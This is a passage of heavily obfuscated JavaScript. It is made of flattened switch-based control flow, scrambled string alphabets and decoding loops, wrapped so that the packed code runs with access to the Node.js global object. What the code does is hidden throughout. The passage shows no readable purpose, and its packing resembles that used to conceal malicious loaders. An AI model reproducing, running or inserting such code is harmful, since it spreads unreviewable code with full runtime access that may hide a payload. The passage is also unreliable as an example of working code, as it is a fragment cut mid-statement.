VydB9a[n5CuT9.duss_2Q[pJPLsI[0x0]]]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.n5CuT9,g87ghmq+=0xff);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.n5CuT9,g87ghmq+=0x15);break}case-0x2e:case-0xfa:QuCOhr(qhnPJC.HVBmKlj.Gl9W3I=(0x1,qhnPJC.QO_ayWF.IVAHnl)((0x1,s9tSINA)(0x15f),(0x1,s9tSINA)(0x160),(0x1,s9tSINA)(0x161))[(0x1,s9tSINA)(0x162)],qhnPJC.HVBmKlj.UIVd5r=rKz4C6((0x1,s9tSINA)(0x163))[(0x1,s9tSINA)(0x164)]());if(!Gl9W3I||UIVd5r-Gl9W3I>qhnPJC.QO_ayWF.jpN95B){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.HVBmKlj,OlyyAtv+=0x1db,g87ghmq+=-0x31);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.lKGKP8,OlyyAtv+=0x113,g87ghmq+=-0x6a);break}case-0xf1:case 0xeb:return;case-0x98:case 0xe4:QuCOhr([...L96zQvq.dHVjch]=R_hsiF,L96zQvq.dHVjch[pJPLsI[0x4]]=pJPLsI[OlyyAtv+-0x4a],L96zQvq.dHVjch[-pJPLsI[0x3b]]=\"OJEPi&3<9+YI7n=;^xK*m#z>~|_WH6`qw[.QtRvDUMl:k?N4s,1C0T${B)oLuhr8F]@}Zyj/S\\\"%c5dg2!G(peaAfbVX\",L96zQvq.dHVjch[pJPLsI[0x28]]=\"\"+(L96zQvq.dHVjch[pJPLsI[0x0]]||\"\"),L96zQvq.dHVjch[pJPLsI[0x12]]=L96zQvq.dHVjch[pJPLsI[0x28]].length,L96zQvq.dHVjch[pJPLsI[0x39]]=[],L96zQvq.dHVjch[pJPLsI[0x1f]]=pJPLsI[0x0],qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=-0x9f,g87ghmq+=-0x131);break;case OlyyAtv!=-0xa5&&OlyyAtv- -0xf9:PugtX0[pJPLsI[0x21]]=qhnPJC.c02n0zB.qJJT8v_[qhnPJC.c02n0zB.cG5MMe7];if(PugtX0[pJPLsI[OlyyAtv+0x172]]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.fGQaJef,OlyyAtv+=0x231,g87ghmq+=-0x1c2);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.fGQaJef,OlyyAtv+=0x19a,g87ghmq+=-0x55);break}case qhnPJC.QO_ayWF.FWfyyFz+0x53:case 0xad:case 0xd0:QuCOhr([...tEMjs7F.mqw31r]=R_hsiF,tEMjs7F.dnSNJk=function*OlyyAtv(g87ghmq,qhnPJC,R_hsiF,NoaV36V={DPtVgdX:{}}){while(g87ghmq+qhnPJC+R_hsiF!==0x7f)with(NoaV36V.tgbrgnl||NoaV36V)switch(g87ghmq+qhnPJC+R_hsiF){case 0xef:case-0xa6:QuCOhr([NoaV36V.DPtVgdX.TNzSqaI,NoaV36V.DPtVgdX.aazgW9]=[-0x17,-0xf],NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=0x6a,qhnPJC+=-0x81,R_hsiF+=-0x1a0);break;case-0x65:QuCOhr([NoaV36V.DPtVgdX.TNzSqaI,NoaV36V.DPtVgdX.aazgW9]=[-0x1a,0x27],NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=0x6a,qhnPJC+=-0x151,R_hsiF+=0x84);break;default:case 0x36:case 0xb2:return tEMjs7F._tdaIn=!0x0,f1fsc08(tEMjs7F.mqw31r[pJPLsI[g87ghmq+0x78]]);case g87ghmq- -0x4c:QuCOhr(tEMjs7F.mqw31r[pJPLsI[0x18]].push((tEMjs7F.mqw31r[pJPLsI[g87ghmq+0x59]]|tEMjs7F.mqw31r[pJPLsI[qhnPJC+-0x5e]]<<tEMjs7F.mqw31r[pJPLsI[0x7]])&pJPLsI[0x3]),NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=-0x26,qhnPJC+=-0xdf,R_hsiF+=0x2b);break;case 0xb7:case-0xa7:case 0x14:tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0xf8]]=-pJPLsI[0x1];for(tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0xff]]=pJPLsI[qhnPJC+0x71];tEMjs7F.mqw31r[pJPLsI[0x2]]<tEMjs7F.mqw31r[pJPLsI[0x1d]];tEMjs7F.mqw31r[pJPLsI[0x2]]++){tEMjs7F.mqw31r[pJPLsI[0x40]]=tEMjs7F.mqw31r[pJPLsI[0x3f]].indexOf(tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x82]][tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x73]]]);if(tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0xc1]]===-pJPLsI[0x1])continue;if(tEMjs7F.mqw31r[pJPLsI[0x9]]<pJPLsI[0x0]){tEMjs7F.mqw31r[pJPLsI[0x9]]=tEMjs7F.mqw31r[pJPLsI[0x40]]}else{QuCOhr(tEMjs7F.mqw31r[pJPLsI[0x9]]+=tEMjs7F.mqw31r[pJPLsI[0x40]]*pJPLsI[qhnPJC+0x7d],tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0xe2]]|=tEMjs7F.mqw31r[pJPLsI[0x9]]<<tEMjs7F.mqw31r[pJPLsI[0x7]],tEMjs7F.mqw31r[pJPLsI[0x7]]+=(tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0xf8]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(tEMjs7F.mqw31r[pJPLsI[0x18]].push(tEMjs7F.mqw31r[pJPLsI[0x1f]]&pJPLsI[0x3]),tEMjs7F.mqw31r[pJPLsI[0x1f]]>>=pJPLsI[0x2],tEMjs7F.mqw31r[pJPLsI[0x7]]-=pJPLsI[0x2])}while(tEMjs7F.mqw31r[pJPLsI[0x7]]>pJPLsI[0x9]);tEMjs7F.mqw31r[pJPLsI[0x9]]=-pJPLsI[g87ghmq+-0x100]}}if(tEMjs7F.mqw31r[pJPLsI[0x9]]>-pJPLsI[qhnPJC+0x72]){QuCOhr(NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=-0x13b,qhnPJC+=0xd8,R_hsiF+=-0x42);break}else{QuCOhr(NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=-0x161,qhnPJC+=-0x7,R_hsiF+=-0x17);break}case-0x91:case NoaV36V.DPtVgdX.aazgW9+0x152:case-0xbf:QuCOhr(tEMjs7F.mqw31r[pJPLsI[0x11]]=\"\"+(tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0x1e7]]||\"\"),tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x8e]]=tEMjs7F.mqw31r[pJPLsI[0x11]].length,tEMjs7F.mqw31r[pJPLsI[g87ghmq+-0x1cf]]=[],tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x90]]=pJPLsI[g87ghmq+-0x1e7],tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x78]]=pJPLsI[0x0],NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=-0xe6,R_hsiF+=0x119);break;case qhnPJC- -0xcf:case-0x98:case-0x46:QuCOhr([NoaV36V.DPtVgdX.TNzSqaI,NoaV36V.DPtVgdX.aazgW9]=[0xca,-0xce],tEMjs7F.mqw31r[pJPLsI[qhnPJC+0xd2]]=pJPLsI[g87ghmq+-0x144],tEMjs7F.mqw31r[pJPLsI[qhnPJC+0x10d]]=\"JvasIZcKOtnSjXNREFpg4.2_dx0D`Bqr|(y}A97P3]Qu!,l:6{h\\\"wY<WGMfiV51U8$kzem%T)H+LC~ob=/^*#&@>[;?\",NoaV36V.tgbrgnl=NoaV36V.DPtVgdX,g87ghmq+=0xa2,qhnPJC+=0x5d,R_hsiF+=-0x7c);break}},tEMjs7F._tdaIn=void 0x0,tEMjs7F.ZpXhjGn=(0x1,tEMjs7F.dnSNJk)(0x145,-0xce,-0x76).next().value);if(tEMjs7F._tdaIn){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.tEMjs7F,g87ghmq+=0x1a);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.tEMjs7F,g87ghmq+=-0x90);break}case qhnPJC.QO_ayWF.b9V6oYg+-0xce:QuCOhr(pCZfdLU.push((gh4OoaV|IB7T53B<<PrInUo)&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=0x11d);break;case-0x72:case qhnPJC.QO_ayWF.FWfyyFz+0xd9:[ixeHJhC.oms41U]=R_hsiF;if(typeof VydB9a[ixeHJhC.oms41U]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.ixeHJhC,OlyyAtv+=-0x1ab,g87ghmq+=0xfe);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.ixeHJhC,OlyyAtv+=-0x25d,g87ghmq+=0xfe);break}case OlyyAtv!=-0x151&&OlyyAtv- -0xf9:QuCOhr([...fGQaJef.PugtX0]=R_hsiF,fGQaJef.PugtX0[pJPLsI[0x4]]=pJPLsI[0x0],fGQaJef.VO90VUS=function(...OlyyAtv){QO_ayWF.fp0rzan=OlyyAtv;return c02n0zB._kYtKB7[c02n0zB.cG5MMe7].apply(this)},qhnPJC.P4VVAhh=qhnPJC.fGQaJef,OlyyAtv+=-0xac);break;case OlyyAtv-0x17e:QuCOhr(qhnPJC.yaR8SOA={},qhnPJC.yaR8SOA.Z_kMWm=function(...OlyyAtv){return NoaV36V(-0xa5,0xf9,{yaR8SOA:qhnPJC.yaR8SOA,c02n0zB:qhnPJC.c02n0zB,QO_ayWF:qhnPJC.QO_ayWF,fGQaJef:{}},OlyyAtv).next().value},lkOyja=qhnPJC.QO_ayWF.opGL7aG[cG5MMe7]||(qhnPJC.QO_ayWF.opGL7aG[cG5MMe7]=(0x1,qhnPJC.yaR8SOA.Z_kMWm)()),qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0xb1,g87ghmq+=0x222);break;case-0x4c:case 0xbd:case 0x3b:return f1fsc08(q4paAe[-pJPLsI[OlyyAtv+0x83]]);case-0x96:case-0x7e:QuCOhr(qhnPJC.QO_ayWF.opGL7aG=rKz4C6(RqqxGl(OlyyAtv+0x1c6))[RqqxGl(OlyyAtv+0x1c7)](pJPLsI[0x38]),qhnPJC.QO_ayWF.fp0rzan=void 0x0,qhnPJC.QO_ayWF.T5GLpu=(OlyyAtv+0xd5,YqukupC)(OlyyAtv+0x1df),qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=0x201,g87ghmq+=-0xb2);break;case-0x24:case g87ghmq!=-0x33&&g87ghmq- -0x55:case-0xd7:QuCOhr(qhnPJC.qvesaZr.mUI55EN=pJPLsI[OlyyAtv+-0x55],qhnPJC.qvesaZr.RFPfsLK=pJPLsI[0x0],qhnPJC.P4VVAhh=qhnPJC.qvesaZr,OlyyAtv+=-0x48);break;case-0x68:case 0x1d:case g87ghmq-0x18b:return f1fsc08(e8wZr9l);case qhnPJC.QO_ayWF.rIrcMyi+-0x52:QuCOhr(o2yTLe.push((mUI55EN|R8YauP<<RFPfsLK)&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.qvesaZr,OlyyAtv+=0x11c,g87ghmq+=-0x83);break}}QuCOhr(OlyyAtv=void 0x0,g87ghmq=NoaV36V(-0x2f,0x1a).next().value);if(OlyyAtv){return g87ghmq}}();")({get"JHFNP5"(){return global}});